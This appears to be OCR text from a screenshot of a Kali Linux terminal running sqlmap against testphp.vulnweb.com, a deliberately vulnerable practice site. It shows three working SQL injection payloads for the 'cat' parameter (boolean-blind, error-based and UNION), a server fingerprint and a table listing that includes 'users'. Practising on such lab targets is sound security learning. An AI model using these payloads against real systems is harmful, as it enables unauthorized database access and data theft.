 1 2 3 4 1:04
kali@kali: ~
File Actions Edit View Help
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[01:03:57] [INFO] resuming back-end DBMS 'mysql'
[01:03:58] [INFO] testing connection to the target URL
[01:03:58] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results o
f the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cat=-5833 OR 1863=1863#

    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: cat=GTID_SUBSET(CONCAT(0x7176716a71,(SELECT (ELT(1847=1847,1))),0x716b767871),1847)
Home
    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=-7976 UNION ALL SELECT 2677,2677,2677,2677,2677,2677,2677,2677,CONCAT(0x7176716a71,0x6b434b4f41474
15047544d5a5769616178704a464c52446949585a656f62636c5551514d4b6f4275,0x716b767871),2677,2677#
---
[01:03:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[01:03:58] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+

[01:03:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'

[*] ending @ 01:03:58 /2024-12-18/

┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.